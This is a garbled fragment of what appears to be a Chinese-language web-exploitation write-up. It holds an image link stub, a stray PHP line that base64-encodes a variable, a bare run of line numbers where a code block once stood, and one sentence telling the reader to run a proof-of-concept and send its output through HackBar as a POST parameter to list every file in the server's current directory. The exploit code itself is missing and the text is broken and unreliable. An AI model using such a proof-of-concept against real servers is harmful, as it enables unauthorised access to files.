 echo base64_encode($s);?>1.2.3.4.5.6.7.8.9.10.11.12.13.14.15.16.17.18.19.20.21.22.23.24.25.26.27.28.29.30.31.32.33.34.35.36.37.38.39.40.将poc运行后的结果,利用hackbar进行post传参,看到当前目录下的所有文件